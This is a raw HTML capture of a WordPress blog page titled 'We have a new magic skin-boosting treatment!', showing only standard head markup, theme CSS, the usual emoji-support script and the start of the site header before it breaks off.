

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetrendpear.com/we-have-a-new-magic-skin-boosting-treatment/
body_size: 15678
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>We have a new magic skin-boosting treatment! &#8211; The Trend Pear</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Trend Pear &raquo; Feed" href="https://thetrendpear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Trend Pear &raquo; Comments Feed" href="https://thetrendpear.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Trend Pear &raquo; We have a new magic skin-boosting treatment! Comments Feed" href="https://thetrendpear.com/we-have-a-new-magic-skin-boosting-treatment/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetrendpear.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetrendpear.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://thetrendpear.com/wp-content/themes/enternews/assets/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='enternews-style-css' href='https://thetrendpear.com/wp-content/themes/enternews/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='enternews-style-inline-css' type='text/css'>

        
        body,
        button,
        input,
        select,
        optgroup,
        textarea,
        p,
        .min-read,
        .enternews-widget.widget ul.cat-links li a
        {
        font-family: Lato;
        }
    
                .enternews-widget.widget ul.nav-tabs li a,
        .nav-tabs>li,
        .main-navigation ul li a,
        body .post-excerpt,
        .sidebar-area .social-widget-menu ul li a .screen-reader-text,
        .site-title, h1, h2, h3, h4, h5, h6 {
        font-family: Poppins;
        }
    
                .enternews-widget.widget .widget-title + ul li a,
        h4.af-author-display-name,
        .exclusive-posts .marquee a .circle-title-texts h4,
        .read-title h4 {
        font-family: Roboto;
        }

    

                #af-preloader{
        background-color: #f5f2ee        }
    
        
        body.aft-default-mode .aft-widget-background-secondary-background.widget.enternews_youtube_video_slider_widget .widget-block .af-widget-body,
        body .post-excerpt::before,
        .enternews-widget .woocommerce-product-search button[type="submit"],
        body .enternews_author_info_widget.aft-widget-background-secondary-background.widget .widget-block,
        body .aft-widget-background-secondary-background.widget .widget-block .read-single,
        .secondary-sidebar-background #secondary,
        body .enternews_tabbed_posts_widget .nav-tabs > li > a.active,
        body .enternews_tabbed_posts_widget .nav-tabs > li > a.active:hover,
        body.aft-default-mode .enternews_posts_slider_widget.aft-widget-background-secondary-background .widget-block,
        body.aft-dark-mode .enternews_posts_slider_widget.aft-widget-background-secondary-background .widget-block,

        .aft-widget-background-secondary-background .social-widget-menu ul li a,
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="facebook.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="dribble.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="vk.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="twitter.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="linkedin.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="instagram.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="youtube.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="vimeo.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="pinterest.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="tumblr.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="wordpress.org"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="whatsapp.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="reddit.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="t.me"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="ok.ru"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="wechat.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="weibo.com"],
        .aft-widget-background-secondary-background .social-widget-menu ul li a[href*="github.com"],

        body.aft-default-mode .aft-main-banner-section .af-banner-carousel-1.secondary-background,
        body.aft-dark-mode .aft-main-banner-section .af-banner-carousel-1.secondary-background,

        body.aft-default-mode .aft-main-banner-section .af-editors-pick .secondary-background .af-sec-post .read-single,
        body.aft-dark-mode .aft-main-banner-section .af-editors-pick .secondary-background .af-sec-post .read-single,

        body.aft-default-mode .aft-main-banner-section .af-trending-news-part .trending-posts.secondary-background .read-single,
        body.aft-dark-mode .aft-main-banner-section .af-trending-news-part .trending-posts.secondary-background .read-single,

        body.aft-dark-mode.alternative-sidebar-background #secondary .widget-title .header-after::before,
        body .widget-title .header-after:before,
        body .widget-title .category-color-1.header-after::before,
        body .header-style1 .header-right-part .popular-tag-custom-link > div.custom-menu-link a > span,
        body .aft-home-icon,
        body.aft-dark-mode input[type="submit"],
        body .entry-header-details .af-post-format i:after,
        body.aft-default-mode .enternews-pagination .nav-links .page-numbers.current,
        body #scroll-up,
        body input[type="reset"],
        body input[type="submit"],
        body input[type="button"],
        body .inner-suscribe input[type=submit],
        body .widget-title .header-after:after,
        body .widget-title .category-color-1.header-after:after,
        body.aft-default-mode .inner-suscribe input[type=submit],
        body.aft-default-mode .enternews_tabbed_posts_widget .nav-tabs > li > a.active:hover,
        body.aft-default-mode .enternews_tabbed_posts_widget .nav-tabs > li > a.active,
        body .aft-main-banner-section .aft-trending-latest-popular .nav-tabs>li.active,
        body .header-style1 .header-right-part > div.custom-menu-link > a,
        body .aft-popular-taxonomies-lists ul li a span.tag-count,
        body .aft-widget-background-secondary-background.widget .widget-block .read-single
        {
        background-color: #9D090D;
        }
        body.aft-dark-mode:not(.alternative-sidebar-background) #secondary .color-pad .wp-calendar-nav span a:not(.enternews-categories),
        body .enternews-pagination .nav-links .page-numbers:not(.current),
        body.aft-dark-mode .site-footer #wp-calendar tfoot tr td a,
        body.aft-dark-mode #wp-calendar tfoot td a,
        body.aft-default-mode .site-footer #wp-calendar tfoot tr td a,
        body.aft-default-mode #wp-calendar tfoot td a,
        body.aft-dark-mode #wp-calendar tfoot td a,
        body.aft-default-mode .wp-calendar-nav span a,
        body.aft-default-mode .wp-calendar-nav span a:visited,
        body.aft-dark-mode .wp-calendar-nav span a,
        body.aft-dark-mode #wp-calendar tbody td a,
        body.aft-dark-mode #wp-calendar tbody td#today,
        body.aft-default-mode #wp-calendar tbody td#today,
        body.aft-default-mode #wp-calendar tbody td a,
        body.aft-default-mode  .sticky .read-title h4 a:before {
        color: #9D090D;
        }

        body .post-excerpt {
        border-left-color: #9D090D;
        }

        body.aft-dark-mode .read-img .min-read-post-comment:after,
        body.aft-default-mode .read-img .min-read-post-comment:after{
        border-top-color: #9D090D;
        }

        body .af-fancy-spinner .af-ring:nth-child(1){
        border-right-color: #9D090D;
        }
        body.aft-dark-mode .enternews-pagination .nav-links .page-numbers.current {
        background-color: #9D090D;
        }
        body.aft-dark-mode .enternews-pagination .nav-links .page-numbers,
        body.aft-default-mode .enternews-pagination .nav-links .page-numbers,
        body .af-sp-wave:after,
        body .bottom-bar{
        border-color: #9D090D;
        }

        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }  
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }
        
</style>
<link rel='stylesheet' id='entermag-style-css' href='https://thetrendpear.com/wp-content/themes/entermag/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://thetrendpear.com/wp-content/themes/enternews/assets/icons/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://thetrendpear.com/wp-content/themes/enternews/assets/slick/css/slick.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://thetrendpear.com/wp-content/themes/enternews/assets/sidr/css/jquery.sidr.dark.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://thetrendpear.com/wp-content/themes/enternews/assets/magnific-popup/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='enternews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700|Poppins:300,400,500,600,700|Roboto:100,300,400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://thetrendpear.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetrendpear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetrendpear.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thetrendpear.com/wp-json/wp/v2/posts/1581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetrendpear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://thetrendpear.com/we-have-a-new-magic-skin-boosting-treatment/" />
<link rel='shortlink' href='https://thetrendpear.com/?p=1581' />
<link rel="alternate" type="application/json+oembed" href="https://thetrendpear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetrendpear.com%2Fwe-have-a-new-magic-skin-boosting-treatment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thetrendpear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetrendpear.com%2Fwe-have-a-new-magic-skin-boosting-treatment%2F&#038;format=xml" />
<link rel="pingback" href="https://thetrendpear.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            

        </style>
        <link rel="icon" href="https://thetrendpear.com/wp-content/uploads/2019/12/cropped-The-Trend-Pear-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thetrendpear.com/wp-content/uploads/2019/12/cropped-The-Trend-Pear-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetrendpear.com/wp-content/uploads/2019/12/cropped-The-Trend-Pear-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thetrendpear.com/wp-content/uploads/2019/12/cropped-The-Trend-Pear-Favicon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1581 single-format-standard wp-custom-logo wp-embed-responsive aft-sticky-sidebar aft-default-mode default-sidebar-background header-image-default aft-main-banner-boxed aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout content-with-single-sidebar align-content-left">
    <div id="af-preloader">
        <div class="spinner">
            <div class="af-preloader-bar"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


    
        <header id="masthead" class="header-style1 header-layout-centered">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-66">
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 20, 2026                                    </span>

                                                                    </div>
                                            <div class="af-secondary-menu">
                            <div class="container-wrapper">
                                
                            </div>
                        </div>
                                        </div>

                <div class="top-bar-right col-3">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header logo-centered "
     data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container af-main-header-container">

            
            <div class="af-flex-container af-inner-header-container pad aft-two-side-promo">

                <div class="logo-brand af-inner-item">
                    <div class="site-branding">
